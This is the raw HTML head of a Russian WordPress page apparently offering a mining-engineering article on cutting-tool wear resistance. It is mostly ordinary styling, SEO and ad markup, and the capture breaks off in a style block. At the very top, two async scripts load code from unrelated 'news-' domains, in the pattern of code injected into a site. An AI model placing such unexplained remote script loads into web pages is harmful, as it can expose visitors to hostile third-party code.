

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/
body_size: 18732
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Повышение прочности и износостойкости режущего инструмента горных машин | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,797] -->
<meta name="description"  content="Автор: Бойко Н. Год: 2007 Формат: PDF Размер: 3,43 Мб Статья. Посвящена установлению путей и определению параметров обеспечения повышения прочности и" />

<meta name="keywords"  content="при разработке угольных месторождений,горных машин,горное дело,горные машины,разработка угольных месторождений" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/#webpage","url":"http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/","inLanguage":"ru-RU","name":"\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u0438\u0437\u043d\u043e\u0441\u043e\u0441\u0442\u043e\u0439\u043a\u043e\u0441\u0442\u0438 \u0440\u0435\u0436\u0443\u0449\u0435\u0433\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 \u0433\u043e\u0440\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2015-10-09T07:49:48+03:00","dateModified":"2015-10-09T07:49:48+03:00"},{"@type":"Article","@id":"http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/#article","isPartOf":{"@id":"http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u0438\u0437\u043d\u043e\u0441\u043e\u0441\u0442\u043e\u0439\u043a\u043e\u0441\u0442\u0438 \u0440\u0435\u0436\u0443\u0449\u0435\u0433\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 \u0433\u043e\u0440\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d","datePublished":"2015-10-09T07:49:48+03:00","dateModified":"2015-10-09T07:49:48+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u043e\u0440\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b \u0438 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u044b, \u0433\u043e\u0440\u043d\u043e\u0435 \u0434\u0435\u043b\u043e, \u0433\u043e\u0440\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0443\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Повышение прочности и износостойкости режущего инструмента горных машин&raquo;" href="http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"98853c12f6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/3771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=3771' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F10%2Fpovyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F10%2Fpovyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=B99B6E4B19F48613C89974CBC78CC0C6');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
